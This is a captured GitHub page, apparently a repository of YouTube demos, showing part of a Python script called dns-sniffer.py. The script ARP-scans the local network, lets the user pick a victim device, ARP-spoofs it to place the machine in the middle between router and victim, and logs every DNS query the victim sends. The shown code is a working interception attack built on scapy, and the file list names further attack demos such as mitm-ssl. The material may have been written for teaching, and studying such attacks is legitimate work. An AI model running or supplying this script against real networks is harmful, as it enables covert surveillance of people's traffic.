 Files
main
Go to file
t
dns-sniffer-mitm-arp-spoofing
README.md
dns-sniffer.py
requirements.txt
mitm-ssl
nmap-stealth-techniques
python-sniffer-scapy
python-sniffer
README.md
youtube-demos / dns-sniffer-mitm-arp-spoofing / dns-sniffer.py
Top
Code Blame 71 lines (61 loc) · 2.57 KB Code 55% faster with GitHub Copilot Raw
17 def arp_scan(network, iface):
28 for i in ans:
29 mac = i.answer[ARP].hwsrc
30 ip = i.answer[ARP].psrc
31 try:
32 vendor = MacLookup().lookup(mac)
33 except VendorNotFoundError:
34 vendor = 'uncrecognized device'
35 print(f'{Fore.BLUE}{ip}{Style.RESET_ALL} ({mac}, {vendor})')
36 return input('\nPick a device IP: ')
37
38 class Device:
39 def __init__(self, routerip, targetip, iface):
40 self.routerip = routerip
41 self.targetip = targetip
42 self.iface = iface
43
44 def mitm(self):
45 while True:
46 try:
47 arp_mitm(self.routerip, self.targetip, iface=self.iface)
48 except OSError:
49 print('IP seems down, retrying ..')
50 continue
51
52 def capture(self):
53 sniff(iface=self.iface, prn=self.dns,
54 filter=f'src host {self.targetip} and udp port 53')
55
56 def dns(self, pkt):
57 record = pkt[DNS].qd.qname.decode('utf-8').strip('.')
58 time = strftime("%m/%d/%Y %H:%M:%S", localtime())
59 print(f'[{Fore.GREEN}{time} | {Fore.BLUE}{self.targetip} -> {Fore.RED}{record}{Style.RESET_ALL}]')
60
61 def sniff(self):
62 t1 = threading.Thread(target=self.mitm, args=())
63 t2 = threading.Thread(target=self.capture, args=())
64
65 t1.start()
66 t2.start()
67
68 if __name__ == '__main__':